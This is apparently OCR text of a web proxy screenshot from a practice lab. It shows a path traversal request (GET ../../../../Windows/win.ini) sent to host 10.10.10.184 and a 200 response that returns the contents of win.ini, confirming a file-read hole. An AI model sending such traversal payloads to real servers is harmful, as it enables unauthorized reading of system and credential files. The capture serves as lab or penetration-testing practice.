 Request
Pretty Raw Hex \n
1 GET ../../../../Windows/win.ini
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Re... \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14